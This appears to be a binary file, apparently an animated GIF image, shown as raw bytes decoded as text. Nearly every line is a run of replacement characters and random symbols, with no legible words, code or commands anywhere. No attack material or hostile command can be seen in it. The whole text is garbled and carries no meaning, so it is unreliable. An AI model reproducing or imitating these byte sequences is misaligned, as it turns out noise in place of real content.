��)�S�D� @�a���R������I'� P{2�k��v�'� �X [���t\^^vD�K��G����Z �_�� ����A`�Ċ�7̜�z�I�Μ��k�Q�'���b��^��`�(�Q�V�Q �	����]`iBF%�n&�8�������,��[��̆���?��.�Զ�T9�}۷��Q �x��d\��o� 溺�[,:���uC0�ȶ�w��r��8��)�n��]�U\�}������B�����\��,��'��б_,t�鬪�K,M��bl�;��T�EiN`_N`���p�;��RٸM;�[��з�P?�����)@m�*�UI
�/p8�f�����0Y^���ev�p@֪�	M o
p�0-��5�4|�s=s9-;m+ Ԃ� o� ��F��D*;�M;t��=��JY�&��Ý�{��!B�٨̒�����Q�Fp��)������v��� �nZM,۳������-�����[�l;J�����H�,�Bз�-�����ݞ��'�a��"˪�q�l]�,4p�q[N 
��k�B:���~+��[���& ˪�v��J�
m�P �ҽ�;Ex�K��X�Ѓ:����?�"-�l��O�Y�-���0ѻ��nП�:�B �����kI�&��v����hn��^@��+��QJ8�J��c�tk��	7�M�	����3:*���g���M}�1���I�y�D��E�P�
0��.�v�6 ���~��T�рnx���;��[.�]Ң��f�ƒa �	��Z3%��K��1hr�P����g�Ĥاn�KC؂�4,ާ�9��� � (p_��G�J�AȽ�KP.����k]���rmzȊ�����z�ۜ��n���#�rB�SI��������i�\�IX��>���[��/M�(M�� �mlq��O��U�K��i
�M����E�[	�y�+ r�l�+^̂,�{�(`�0^P�]p3��!�9 �Y��'P�N�+���4�f},8��q���O���EiN,�:֬Ԇ�>n���	\�	�rd��+~�ɠB��	��]?����< ��k��<[t2'�A��=��8d�t3p ������$U����U�U�q�O�c�K
��+�R�����F=��E���F�T���m&�[���^ِ����@0��@���	��M� ���#���?1dؐa�"*@��B� @��7��D�@l��}��l2C�0�#:�۩�FX*T,��D	I�E��Ɔ���"D�?Y9�@��CA/Y�2B�ΠE�L�σ��J�����^N �ń^�靀⮗���N����ܬXM�*�N�"���a��C�3�hqtƋ�8�dMpZ�>MV�&8"%� ��aʚ!�
�ѥQN@%M���P��S�Wz!#�KP,m����c)���] � S�	x�/���Ur� cȓ,h��
b�	L0�#4-�(��F�(��"���f�m%�t��-0��vzA�.��'�JP�P�q�� H����G��P� ���%�:��0L ��� �G������0����.�������.��,H�'�Ig9���ΘH�A#Ĉ�FJ$�U
t�J��$�lK�"� �����%�:PaEX`!H����G7ܘr:�z��̹���7"#<:�3� \W�@G�Ҕ��B�/�?2�*X��#H	6L����C�r�3!1>�$��H`(���lH�sU%��04Q�5@�}H�����^x���\,��p,.����0�"SU����,�iC#���ɂ"pkCʋa����a��?��2�Ȯ�d�3�E�I���@�!qy�!�2��Y*4�������H��$}�@��l� ���`E����	��2� -�,U�ȂDs/Ú��T�X����c�<�J	%�C�G����VX�!c[!|�A�f��8�YA&���3���������+!����]�TJb��FHb�j�&��)���PA��q�V[�c�ʈy�L��d� ��6��c�0�R��V���^�0ċe��/�c�/�C�턩ひ,�g���΂��s������ �9W�u4tIM6%IB�����Q��4����#��Wy6e�IIyQߏ�W�$>x�_
�P1%�Ia�
�@>%�� Y��~bD��gze*�|$D�(�*�HǜR�ܡ[Y�T�`h"8�?�H����iA�F�&�>�nj���4����X�:0�'b�Sn�������_-�!iI6�*��=#�VÕt&w%�D�XED��Є�!9q~W�(P،N�!��H<!� ���x1�3�j��H��!q,HՆ��> 7�0@��/��"��Cy�Z@Ux`���Ҙ���"IX����<��jJ��Q��b���� ��]���p'2����x���o�S.�3И� �TA�&(�<"v+i�3]�	
 `^�b@��%�� ��E	���A*U�QV�����YY@
j%zZ�<���ڒ�g]ɝ�h�x�2D+>"���	DN����Ą1,H\$H0E�ёs#9Gф8N͂�1�8��` ��G�8�ӛCp�C����( �2?��ca0�%Pa���Jo&��<@��*_��]�ǐ�li�o��$�#���Z E�p��?�լ���d�'�34!!���!���6#N(�<��D'�	C�󃴜|68-AtJ��o+ʢ�e�� %x`�/� �2H�@�0�
��#U����C#���*��BX@�z[���p������\E\��L#��kIդ��`���K���$�6"TҦ��]uU[A�����:���,y�ñ�yC��N��/�mYC�K(�C�7�Oi��52���B3`f�dQa�)���HE�V��A"���?�:�چ S8�Jys��+�$$Cf|#�P��l{O� S�v*@	�� ��"� ��!A4&���`���חG��|���{CD�-�:�R��Lf���Zs�$.�D�"����
�����?(0/���1��M��|:�)'�z�U�$�G\Q@��`�]x�0�����o���
V�[��!�A�^^;�Tq�!o��RdKC� $�K�T ��FRs��,P�IBs2�0�w�����_�:A�q*�yW�Q-Ԅ�fȏ�Zp��^�V�!���
�L���e�jHw�Qs�:
.�C 
lTBo��!�89�yf/OWƊh5����
"jT�+�����i@Ŏڇ �@�h�)�T(>oHero܏�D����Wrë��a,�n��&S��g�'�R}��a!�dZ��3k~����EC%��<���EEx���Ԥ]u���	A����c_M����Ԅ�S�2�2s"%踁?�?D�ԢO�Q��=���8o���Vᛜ���Z'C5dኰ`$Si���:�x�+кJ@9�=��2	\������(�� ��8�,�C�E)=����y� ��?
�Zٛȅmc��j�@�Z�"X ��WQ*x+��3���E���b�*���"�q���*~�'��k��x�4@��c8���Ш E��0#���2��؁Ӊ��A�3;+A�(�� �}����&jc� /��q����~�
눌+a�I��������24�y
�	"�$������ّ��<L��p����`8ۃ�<�@��x��;3:#9d؁8 �Fi���<cР�`�)����.�h�ƚ�p��
�X$s�!Z 0�?�zX �L��� G���)#�(�7�`�f��t=��'>p��,�=�@Ȃ�@^$
���H�3�9�؁��8�P�  � � 	����@܍�`�5��D�F��q*o��(�7����f0
��a(��*�z�6����y������3ɷ"q","Y�����7 �x�1�ʂ@����۽px�H� ����e�A۩;s��(���#�Fy K؉�ܾkCR�I�����I�3��Dz�1gp��(a@�)��b�砒�������a��
���H�kHH� ˂h���p�~@�` �*���p`�u(�< �����%X���j2�k��l���~ʑ+\�#�u��D
P��RD�1Jo���r<�j�����A?��pd0�� o�ӂD��`8j�� m�p�������8���Rˌ�����  �E�X��,�%� �`;pAl$�N+�'��7�9���q\ ���:�����/P� ��'�|�7�J��ܑ�َ~\�%%�E�"~*8�2oX�Pɕ�v���@�v��Jȃvh�<C8K���P��4 0#P�,�>M����P�� ��k"�����m� Z�?�B�*}���3�$������!��0x�p*F=/&���SM@��C���-�=�T0KC�ݽv�6-�(p2r��t����Ȃ��f�ІX�`N�*��@,j3����Щr�Ҩ�T7���!#OP��p�̫���K�\�,��B�S-�d���I�\ �c��#7���0$( ~��^�I�� �_=���Mи�Ȃ<�ӎ ��:�P>Ż��
�&�`1�~��1�b�\�A���,�/P�M�T@a`G"@
'� t3��{K0�: I�/I�т�}m?����+�<إ� ��H �m%٬�_d�����:���dV� �5 �:r����}6�S)="T�9Ԃ�z�7��
����5���X�T0k(�+� '�3�0�>��x���
���~e�f��m���󀁄���L7��3�飀-�0���@tX�p��b�S �H����������`$�$"-GlD"�\�؀��+��v��3�QMu����5Z0X�
#�[�B{C����	�q͑p�T��L�\*�T)~���]1� ^65���@`��]^�`Y$��5X���RpR��}�K ��)�LB�N��'�/qb��M�.�ȵ�/P�-��K�_'��3�_X��Yɿ�ZT�����Ɓ�>���5/ՌI���Ѐ��$���[���K&^i��va� �h����%��M�!���D?��P���A����_ �.���.�nȞ6X��\��hb0 P��5���A{��m�A��׭����[N�x ��M ������9�c`�͂, fff
Ȃ��6 
x�߀����c�zy  iͯZ��A�� ��Hg.8e+@�K��sX�0�. ��ŁQ�� �v^�B�?�����E\q�Y{-���4hР� ��� X�H���5��b�Տy8Fp�������5 i��)���|^��&�ܨ&` ؂���*����M߂H_L� Kƀ��y��"� �聴�g�؅S.g|RT�����	���I``IKЀ�[��` a<�h>�#��Y�E�O��{�击f����&��l;Y�P)� �. �/8�]�d���P�Ѐ��j�������HSf��J�*��"]~I/��y��PZ������~�G�P���]�p��>�BH� �>��ƾ��MЀ����m vg��d+���� �:����������� ���	�+H�F�'wDI(0X�) ���X�f�^���M>��j8?�3p�5~�>As�C<�lF��݉�������f�OjK�P�A��gP�XwZ�z*^g)^�8�v�o:
��?� ���f�(9��	?K.o�m�-X�\KV���T@�-�M؄����&��\�^�gѾ䤞��$ho�8K���r#�0h��� h����.0�N�����%�$��{p6��./u�8�_8[Y�@XY���5؄����&!� *Vm, N��a��l5�!��"�T��A�'z�$wKe�� jotkg�%�1����fU[S�RW�3��K�L��as$xs�ЗldI��v)Ng5C;�Q��Yut�L*�:`Zq�_�j��o��x&����( r���>��8�S8�s��!�|9z���Q��h�J�q�8�5�5� :�����:��0�g8��oZZq�g��^�b�.��1'����z/?K[`�؂����(vm]�`Og!��(� �) �6@��ya��ɜL�q0�y����v��� �?�@�ec��z���N������`y�����G������s�Lz����L�Ԙ��{H7N��x�W �F��j�O o����}��x��5���J����'�d|_g�ۡ�-؂�n��|g���X�{��y0�_Nx��x�j�3�������}�'^R?K�n��#а���]x�]�+ 0l�@�ί_��c��)KX&
SǙ	0&L`�t�D
-3̘y����Hu�ǀ�ɘ2gҬi�&Μ:w�I Aϓ��CL�2��2B�:m~Mm��\�S���L؋��YZ�R�4<��-ܸr��Pt斓�:i�p���9��࿃�m��u�g���w�� t7s���s� 1�  �}�
`��Ӥ�� :.?��w��s��� ���xL��3��o���ʛS�n�z��'�c��}'w�ڿ�/o>g�� !� � ,    � v  � �	HP��\Ȱ�Ç��C��X�bq`F�5~��/��hh �<�0cʜI2a�30 ����~x�g�� �}l!�Ӄ����Jt�Ƌ�f5�r�T��
����� 4Ӫ���M��- lX��	ط���-�W`�p��d�qe�[��zQ��/[�,W G�8�M:��d��$Q����opT[s��+��f�2I��5��2H���$;c�n��؏�`h��&	V�O�����(0(,�g�
zm��#��8)2y����Jgb��e����t��V�^R�F}0�%p�QuQa��ETifUF�P�FF��?*y:������A	����`��Eb�UPE���L!x�(�u�"]֟��-vYQ)�x ��r@*����1��f�)�
��@+>T��0QP�H��)H0�� �����ZWYQ�8�T0�Em����@�\�l�zZk툚_���^F�%�Z�E��S�������vh@y�I�CQ�t�"Lu��?``A�B婨l���
�sjIN&UO��� �&EA�%1�@1�&[;Y��\`��t���� �\R����B�b[��v��A����D	��Z!��.a!�B���?#���QeW �S�R�%�,D02r�W��gACt���ͧOC��P�G��!kdc���QI�,���3M�a��x�a�Q�t`� &4�t	2���'H���h��j��is�tB<�U�@!�����D�T��?���7q�����m��ós?k7AѤ���G�7i�Jj�?
�`�N��^���姱�.���I���?���H�٫���9�m�O��P)�@�B@ϮV�?��!Ҫ�x���FyP�!p8�B�H�>�^4A#J�����@����:HBuqc�#���ƥ�w�N�­85�]-x��Z�!ʱ�-�_�`迁�r�(Hv؄bLL��ѥ����ϊ[���z�H4!���� ��e~�!�,�0�%d郻� ��*��� �6Ё�X�� �:� �����9�<Sչܒ�(�d.��ѷ
�
8�r���?� 9�y�$^�%��v�ڂR�c�z�*��J�1�����RC����!�f4ǡjI���&������a2'�(����%s�A ����HS)oM���8Q�T�F(�@�p:�9��pD26�]������$��KD�fA|��$��T�B(IIubP�W�2�'?��,`�?�Іp.�m�U	¬�,�4�ך�t��ɧL����s Ӑ&C(ЂaG��
���F��Q���(Xӌ�躰��h�Rm#H��Qr�S�����p���Q����&�t&���?)iЂ�u�"4��LD���S{*8A�"ATy�±�t���@�6ء�@eQA
U�r		C�7��M��� J ����H�` U��	��Щ]
���,@�6	�"���2��4x[ס;�"4%�d�'0x��ЇN�	H�)쀁]-�C�z�����������∰ % �\l�xH^ۆ@/1���z�#lr�v��q��W�@8�E0��;���9��DD,�GȀP��e`Dq�a[�lg���C*�Bh��Ѐ_�B��c.�@�H�ő �&��d��/�;��Ƶv�rKIA_3����0�̿=�ob����ӘȆ��U��;P��@��K��ګ�t��_���F��ѐ����"РLV�0�a�#�؂�s�,3D,[��};��gn��]�5���.	���[��j� ~=kY;���܍nA�g����JaZ?������������{����� ��B��/�G��v$�����!�jy�v�,�B�f��9�A��p��:��u��p "�����!f��~�ګ��!�\����� ��'zЃ�Ӽ�؀��A�/Pz�D�B	h@�@�Hž����·%��a�p��$�8Dn@�_�Z�_���]�u������D�0$�j��?���?z�NHwt��ߜ|�g��s[�W؀��P��K'�������G���w���� ;��?v z�D`g����e���@�t�	r�#�h��|0���a����h�|��$��>�a�^Xǵ��Nlt�c 7��@H�ӏ?7�N����#��?����m�v8��Њ���\�h��{z�8`�`� 
�sf 6���9�{-'yq}&u���k:@;@z�~�P�~ᗂɖ�z��q�
�  �2��Ec��
��{v�w�{��r/	(s(��� }��8�r8���x�4H�W���~�)��\g�q�zq�Ő��G��kzx��	�a0�~V^��B8wt�hE�w�7P� �H|f��
}�rX��8 |!|��-g����y�py:py0!z�ǆ)�@�W~�~� tvG@	�1`{���i\����rP��耆���G�W��4�s�؀a|`<�D_�g��$�����`~qȆ���P,(`�z'��8������hV�w'i`����|Q�����4�Y���؀T�)9���t�6��q�uz����)�l,h�w��w��h�'���a0��H0C 
=���(�>@����y�{Ѐ����� ��9��<�w�g�X���`� Yy��`���^GtƎ��Hg.Iz3	'p~h, 6>��s'�iV�}�hȅ��)\����P@sZ�����`� ����w�:@~��'���������Ұq  � P~���#
�0B(���V nш0g|T����J���h|8 ���rf��H�)���diu�k�ə�ln�x��@�!��;���s	���
����9|ɛHx�K��Ɨ�i����ـ؜�����i������G��l�7�+��n����)y�)&ʞ��Z�9��j ��
���|ɗ�	|��)���� � J���H�����M9���׷��H�w���z��lH�'(   �D! ���
��i2�5�sW@�8`|������NY��Z`|f�8`��9���ʧ����Yz�G��V�;�}a��(�k�lx��e��U�*�v0��zɛ5j{�r���IɅ���O	�<�
�I�:��v����}*:�e��k�xyVGz�`���u�סqg.��" ����Y�P Zq'H�>Y�� ���h4��zGɘ���J�*
��r|�nv�
�|J� �z���k�Z��G�ֺ�\W :' ����;����  Q" 1�
x���Hw|yn{�rQx��+p���@��^��QH���8У��N٧�� ���.P��Y�w���q���z�z���&��d3!
>����Ǜ��ɅIY|X��O��5�@��� B�Ƨx�p�IH�@;�p�}z���e8~�g����(IXʆ��b$��� ]ߪE��h���a�)�=�w4�xu
|6�ɹZ� �� oP�J�����h�	�� ǉ�	�d�z�v;��7z���q�����
q��������0�	���=��C���s����j� �?*<��J �]����Np�ǷH��B�J`�������� ��'����SkK˱������q`�����+�\�妾Χ�����:�+�{���w�����w���)�J@�u{�OZ��&�u"`��x�Z
��iЋgK���٫!`����>�] w�i�ǅ�h��Q�]Y�E��)�p��xW������
	�K\�K�	�V�`�'`�V���kq������,v�� �0¢�ѳ]�\`w�FHXZ躯�ü��K�u��+���.,����	\��kg�Z�0����k���ػ��;) ��C ��&<)�x7�����������5{��ܫt\�9
�7гIٻOY�[���p����qȚ����;��Z��[" J�0#�9��rg©\w�<�N }�������앵�`
�w
&�&0�I�x���5��L�bHk�u���0���f��Y' �<���dPe &���Г�9'�n%��D�w�g�n�6���<�B ������`wd|ݿ���1K�BK�
 �F=��iX������ά�U�p�,��� ��,J��3�&wxIim����� y6���+�op�rܕ3]60`7���k�ro��E\�q�}qI�h�Ԍ���ϫ��)����cc3&��+%�\�rG%��D }���6 �a�u[�w��K&�x<��v���6� ����Ӎ�6q��~��L��	���Q���Y�	��p�œQٜ ��p{��c%@Q�`�)�r��p�3��]i�@�B@���q���z�6��0�^y�t��F-z�-��-�نc��-��yk�i�Z}�[! 0H�%�a�m���$>Iy�+�ޮK�E<��� ZpA7�s:��o���˧6�߆�Vw���I����\�'��Q��W�,6��@� �! ,���� �8V�w�<�s��r)��n ����
̿K��P�,q7���Ƨ�Z ���`���y�����ޚ=p�u��9V�	���EQ ��>�c�V��s���� ������MrN�I�D;�P��K:�E���A� �j�YG�ǡ�\���QLazl������^L����6&l�;��0im����+ �Z0��*�t�BpA8�s��>��K�����@ܑZ��=Q,�1�]�a��^遱�*�)C�e=��%п��樞��Z �*�4O( �
� @G|]�iN��i}ڧ�+����Y���H����ٚ�[�E�DO���F1���<�rW�h~�P��xl�OY�M��� w���`%5i�����q���(P�0r���^���=_������M]�"0l~5�\�@�0@� =�7���nNo�h^���,�r�^�o����,)����|�^�E�^0����@�{��^����������)�'��0� ��|"���AA�-\�I�^�:,T�BEX�J0,a��?P#D����Y��˅����oB�7)���̿���A��B^��0a�B/^�.̦�Ɛ�[4h���B\q���
ڳL�|e�U�������D�
^EL[�i৾G:  �P$#N��B�.B?:q�?$m�\�Y��9|F��i��Ъc����/���3�%<>E�H��N�i[H����³�ӦmܿqƾM�N���H�y���������_�
"*T��/o��@�[��D����1�d��^�� b �!d��T��A�Li!�PJI��X@	%�Ba&�0%��H)#��#	%4i��<X��P�/���& ��i�&@��'��4'�&M��S��ēt�C���"矵����Ro!��b��y$?��胠$�'! 
4� �ꅅ�Ĉ�@)aP�"��!3���%��	R[hĚ�����X���`4�����b�X��#C<�ԗ&X�'�0eʅ��,�`�+Z�<�H*���t�>�N@ӫa����V�&��$� O=�h!�2b($B:�$�G	!�`��w+�QK�0B=� �#�03�$RyX���P]�ǩ�h�7#Sk��L��Ɍs5E�'�I�9�$�+d�"�f���+��J�+�����p!����ϋ�E�R�Ԇ��j�#{���&�R�C��PiÈ0��t�R ��xP��mbj��f#m���D�I!:�۔'��u_Mf�H�bV�r��K�𢡊/���	�:����1��5�"�&ꠃ��e�#N)<�B-H�хbe�Zl�5=����:8u�l�8�4��{�ǅ��v!��%��c����ׅ�e��;0I����m�����Y�@�o���ch�l����$�V��P�� �!^�ScT�:'p�#^)�
:�!{A�)�����7�7�b(��B������BG���vs$"!GnN�Z#���\-5�S
��&2_�X���d�g!"�@ѷ��=�}�Y����>XnM���B�Ї� 1��F`���"��l>�"��`3���j���TO�)V�0`A�XH`ˬQ7����&�	H9��Lf8+��p�[:���_�a��x�������q������1d�郛�ma,�G�`��}�\^��W��h!Qo�]W����?A*���2�̢�����t�"}�Fjs�!�۽ I�s����r�c�Ó�s/2�8�d�e���W*�&l��rUA8.��`
!]$�X<菕��R�� j����&��QPby[� ����!aa�ܰ>���q
�z$8~ERLAR��0t�-��ï��CaK�\�w���-�qa�J]�W'�G��G����r������2)�<��$�+�h����+�J{M���]M� i���!��J�	�b�����G4�Q,�k!h�B��e-$1c��b3&�g?��VW�KA�!� ��P��1e�c�Lk�qa<m^�U�f�4E���DC�Ɓj�	7�7V5�yG��6eհȪ�cB4��Ò��{�e�f��O�T@~�]f�JV�v[a��8�<`u(c��MiDBM������U���b9�-h�5zĂsKI R�W޸�*��7�6��W� `j����kT�d�d�RYh�b�'�g}B9A*0l�+�����" ��6K��`��-d6U�B"k��F/�^^@� �up!`�HU��u�PY$ݞB+��k���0�KTw^I���dQh��=�bC������qX��
��  ��/��]���4"6̘j(!���,f�l�4��P
Lg��K�#�;宅�^n{���&��x�Quk��񏙂f�B�Ѝ!�^�Z�"PD�*��y>�&�ݓ�)ٵ�f�m`��N��_Q��|�Ev����`E\/sTF�*����#��?��N�徹-�>B�b��H���4��q�"�7�V�-�dH��`r��S�4+S��2���'}n�VF0��iH��+��p�P������+]��f#�&��[ p ���@)l~�4����TUśw�Y=Rj��R:�PU�l��z!1���K��g̩
�tb�_��Bn>$P��<�� ��X(��mٺ�!ڝ�5�O祶j���p��.�^KH�'��"^����GB�͎L#����Ջ��b�� P`��X��Q	Y�!8�$ �^(Bz�ﳄ����W�g�޽� 	T��^ �^v������͙��U���e3��=��0^���S=��y)����
��!�3�fP���(a҂�����J�Y8>�s�x����`��j�}J"�c��(v{�8�����-    �Y1:��H��������6Ԩ�dz���؀+p�X�s@�Mw1
R���A1�
/���8�bڗ{aRA�4 >��6̃�[l�)���>���؁�P�x�&h��I���!� ?!ܒ�L l��hc�Z�3h����)(X�;@�@���%.���@�.��ۑIgS��3�3&�>4�4���P>S>�� gi��"��Å�C��, ���W
�M0��k;  8�)�%��%(�� ����`{;��s�?�h0��'{� ;������F9,�Y�/�m
���(1�H×P���=�� 5��@��CcH0Ʈ8<"�� >ԁ���� 8�&3�M@��-o9 1��9){�Q�
��ڀv�2lrG	8h�I��('� "�.�R0E<B��x����蹩f�<�F)��s	�{�A��� ���8�ȯx>�* �C�C���Cy�� ��>�P�� �2�&��*�����p v$&�{�Z�G�p,�a�N� .�P����}?B�ճRQ�ܣI��X�̝R�g��y������pK
����H�� %1�pƯЁ�ƾ� ����9��N��}  �%(��8:|�`�V�Ҙ��q�:صAـO�ࣄ�Z��B����
�ё�@�)���A.s�NĆ�K���'��R`��Ձ�<`������c�$:�XRx�&3� ���� ��#{�%��D�����/#�7x:8�6�� Ō(�ϴ:�����Y��y�7(��qm����π���2������H4@�v��p�ȃ���g��e|Fpuu�q	 
 ��*��I+Z��)�q�;�-s�X�%�B�������w��z1`  ]�낊���::����6�p�� j	��Z��(��{��i���(oب0�sx�vpPआ<hjHS�`D6�ا���P�N 8(�80���D���8�D�&}�y ϰ?u5!� T� UK��@a8�.h�P�%����PbH��W���q�M�Hz�������Tp�J�M���<��J�H+6e���g��h���o ��K��8İz�}7	 �5�W�K�|��<C�[�ϰ���Q`���0,�:#�}��6��O��ىR���ܣ̀s�F!�5Éux�;0�T�e�`d(�>L�hՁU� �� ��-: A�
���M�V���@��!��`�ǃ�r�#��х����[ͤ�x�X:��8�g�Z׈�hңg��1�r����LWS (�{��Jj��Ղ�8��ʅ.x ~����
	ee��
��ֽ�j�o�/�����y+��ot�`�)��	��_�O��eG!x?!H�0��5���l.MY]#h�)�S8�_�MU׫�KĦL��7���}?�u�X�����-0�-2 �h��
�[�p��
���X�Èa�Ӏ5X��[��!�N� ���s�z߁�5UԨߓ�Έ�.�$�׬U]hj�����i�E�����%^ȴ?�-&>���{��X�|���~0L�U.��8�"X��`0��]�-
��%�:�zI���)���������4��G7�Ψ��`�$��u&�,,0�q_3_�b�XI�_�b�x5f	�U�3fG&^7���	'X���&a4HS ��eS��V�F�P� �:�,Ȃ��f���-�9�5�]�)�a���)��3M?��DI|)��U[{$�:@]�I���0�ŵ�N�A836��ͥ���~�3vh��=��r0�Ġ�GZ�`�&K 9��-�;n�`n�f`PM�Mp� 
����� ;�!0Qr&�Y���^�D���0W��737���'(���3��_h�n.Kమ�Z����#�ce-6��e�u�\] >�>�)��k]���}�^�\�(�����(~h�Z:鶸�f�
 M �8��>E�A�-h�-a�y�)�a�I�zR� G������.(�`��`�N��̀ 'PP>���j)ޣ�_Ѓ_8��M]��?�X����^�`j ̅��n�֨�E���k��_��\����@k��@� �BF����@X�P ����>��3���&j�$�3?;x �-���x��A����Pր��_�_��_�m�c��S�0x����g����_���nc����0�6pZ���Uo��XQ�!P�$�_��S�<�A$�I������/ ���8 ��.� ��8�PU���)8s�g��g�s��Z`����*� _�`�@�K1�%P��qF_���x�ۊc�<�aX[ a�C+�ܵ�c�]#$Ѐ�i�
���!�.X�
.H�_�;h�5G���P��c�s 6�@pTNn����dp��p3BW�˴�gZ@�6Ѐotn��G���f'[S>�WV�E�S8����R��)�dN��$�$x�� .��]`�/��]�5��Z�$Xs5Gs�s=:��h����:00xJd���?:�hmx��g�h����7#��)`��v�Ga��V�@�h<�M�Ρ� ���qE�5�.x����x+@�] s}�����>�p~�0��x������1���!@�x�N�mN1=Kh���Ey���-8�S��L�d8�_�FM�5�S̉x���@Ye7z�P�%XTX�G��m �0���:����x���hBd{��S8��ֶw(^y���X��������pХ���rN��#b�q�{[.�+8�Xz��:;eT(��}���#h�	�~��|��(~ҋ�S���!�w�pþ�o}�^�(`�N�}���0��q��7@.����*:�X�
����Aզ��6Q�&LG,��1�៕=8�Sɲ��.;tشi�����'РB�-J��ў[�l�7$ƿ_tP�KB*��ȅ˗>�~)���51$J�h��6v��i32��0?6�m����-7�ҥÈM���2n��1��8@���%h�,ԇ+Q���B۷��jآA��"��S��'P^��m柙W=��[�8��/�y��[�m������)��{�]��]�v�-�)��ҥ�'�m�&$E�f�L�j>�X݄��rx �m��@C���a�Z==�HXX2P]m�� }Х�]z��a��T#$щ���@	�x#�� �@���#1DC,�����7t��_!���<@�Y����\��?9�9c&� �>;0�d�ē<@�fD`�y�'�E�ϟ&�'�� �<���� �h�x5�O�z)��&AHĩ��
�O�&&�����O���j� !� � ,        � !� � ,    � v  � �	H����*\�O��!B��d��8( �C�n���j|(�dA�0%Kƀ�͛8s>8X3�Ϝ+P(��)Mn且�˓Z�YjK�!� ��`�2|��`Y�g��,�2�T�Cu��%Ƒ18�ѤI�Q6}�/�ݷ �̋t
��ǐ�e�����t��G�-��$��iaǛs^�q_��I<���θs��������/7��������٨�>7�(��Cǚ��&�R���~���0��x��^��l���� � �q&���r�Ea�FK)uW^	vI�Rk���?���JC�e�P|��u�A�}�t-��zQ��k��[�IǔwTU�ׄ�T������F��Ä�H��\|��d`����Dcg�( �w�FY��J9(��)UX�h&�q�/0��
4�H�$n��We��(oQ U��O�@��O�� ��c�,x��Cn��ר)vK�����/g��qF8��F��'d�۠7a�Z!Hz`A�
B'4��%kl1$w~嵗R�J�׋-�p�c�u��*�������eK�ӯ�Q�|�բH�d%>��P)r�#��K��O!d1�ll���7 A��C�%��SJ4�@�.A��Z�%�^O�&��T�B2)e!�'��	$�?#��?C!�x`��W�7�I�b� )\2� �p]J6*��jՌ�]���9�!�ѣ����A�dBI����(-J(IIx�u��E��!�]�3[�/�d?(A��C�d���BRpm��{Dt�A�P��"J��"���_�M���@.�֐ۀL T_��W��g����µsСI$wZ��!h%�OM��N/� ��:�&m`a&�!P�[����s�nfc�NVǐ_�ls�ۣ�R=��@ړ[�ZЂ�T�}�@FЋ!|�[����=�z�B��?0b�#���a�,O�?�Ie���P	Pf�*Ȟ�aP ��e~���Ն��q$�5�h����0 �@�J2�Ȫ�""F�9p!"CZ��Ա���	��$�Q� ����(�h�thC
�P#�C��0��Cr�@� T��%��a!����
�Ύz�E�б�Q�c,)h�T�Q ��`ߚ 8hBbJ���-��zH!�7�:��\u���xIG ��HE�Z������(����Vu��?d@�ӎ8+HV	���s ���(�A$a�h/{&��	#�: e9,��� �%���+��\�����$O [��8�R��DD� �N��ӎ��K�0Ӕ"d��D�`�jTSd�m,a��T�E��?���qY�~��f:����l��e@8o8҄��-�	�Bτ�����Jaz���r���ih�򐄾�N'�B�׆6����@9�Z���5v�|��6a�dN����=HֹY��S�-�;;+�^������=�8�g!8Ȣ�)��	��� �;<�ej^Ѕ0�Њup�3.��S|�r��B�I��Qu��f� Md��]�4 ��$���4b���!
pH-h� � ��Je�����	�.p�5�8K0�^��.����r)�=4� ϘJ8��Mh��Gxg��Rv�V E y�;�'>og��SQHq� �"�M 1�Ɛ�	;X�kX��t��4p���L�<�H`�p�a`���,��qX!c�A��A��n���q���A���$`���f���(v \��i���p' ������ď������Hr6M.�������QA >��h��РDpuh��� �3��^?LEg^�4q����Y�@�\g������?����B t����"L�EA��
U�@�)�4`�� /�t�������ηzp�l�=�<Mk\� 5���_8�!�A� n8�9!9�r���;�::���9�P�?H0Et�;���qI�� 0`2�`*��\P���Nl��8'�уW�`y�@J�(�Ӵ�@�6�#D���	�g0D���������9P��^nUX���Q����%��_��@���~C�V�A�{���s���+�����> �?�+�	&�����4��#ց\�bx|��^{n��q�>���@ƽv��@ q4	�A�r�@C9�l���N�!�@H��]��o L䝎��?��?��6Pj@���?<0z����������#�^ ��I��� �g{�����W9�0�;�5'1~�,0k�dj0��\ }���g}= f P ~&h��؇Pg}q}=�~��i!Ngg�z:���b7��qp0�P��{��q�qWg� xn�>Sp1�j����o�6/�`y�7y'y�g8 ua~Ђsh�-�~�gvl6V�F$G x{�W�{�v�+�'�Ȁ��
� 8� �E
[jH��f&x�P0�f $H�f0��
��f�tg�A���Ugv���hvx�0��p�!��X�@���j�Ƨ>�! �)}�a�Vj�vt�v}f(&��x��x�yfpx=�}G�fH�'(�6����ыqq��h��h��``�˨vq �(+r �}�a�V����x}F�p���f� �h��
�8�h�%(P�'�B@��z��zl�r=���0�����a�hByj�D��z(���c�A���S	��x�Gs��a,��8�Nw}gx}P�	�x�'�~��߃�|�fa��r
1n)'�Dy
A�Ќ=��q�� p �	# 
)�pj�f�yd�ђ�h<���h���(�#ؑ��~a�2)c54)m$@����؏)�By�)=؀D��4 -� #
��
!�S�ath������9�G�@��Z`�^)ҙ��Wl���v��vm7�1�Ch�y��A�vgT8�D; Q� >� �)_ ���jp8 �Y�.)��in�}渎������`08x��8�u��x{':�&z�0�&�� sD(  �@9�	��
��Tyj*j�u-��6���ҩZ �vX���-ٖ���"�a��Fb:@m򇓋،��DH{����D)>؀�"a"�KC>j��t��}��-����ڤJ������獧h��� �)�Z���B�~H.v��'�'��q��,J��hwG�"@�5C�-S��j ���Yy䗕�7��~|��<� �� sx�g���(���~Xz��)�^ ��'g�gvr���q��
Ѣp �?؈�>�ݢ����
�Ou����Ƞ`|��L�o��Z0�v�x�gyF��5h�J�e�c�b�&uV���'p��q�z;�b�7"1R� P\��^������'��(n��j"ɡ"��ʬ9��Z�-��`��)JP �1��T�v؋�؏�X�y�0���q���u3
�	�4�Y0u�H�,���� ɪ x��H{~���U*պ�J �υ�@�;�� 7P��P����)���䦮'p:pr&�� 2@W!��z�vjH���g���-�~�����J� 1�
 B�Qzt[��ڕ�9�J��0��U!
�wmBX���~I��{!�=�(��{��. {�:��QFj\p��p8�I
�L�~� ��� � ��sH��Y�<0�M�����W����k^۹�p��b�G^��K!a 0M0����]��a؁�wx�X��W����@� �`���F�~�(f�������Nk�:mb���&g��ƹx�����s��r.�D�+ `C��j��Bw�1���6�������{�Z@ؗG������B��?��J����V޺r@��Q��c ��~I��Y[���.W��!*���*�h�W���H��}�x��jǄ�����Ơ@õ�v��<������l+Ƈ. ��Ȉ �[{�xɘ;�Y|q g.�b��� M�M8��d�e�ׁW������-8���~?��P����Pf�~�Ȋ�l��̖�Ǌ ��٪/�ur͆|Iјk����  �*&.�	�[fa{7�h���d�F�y�p�~1����+��z�o�m�
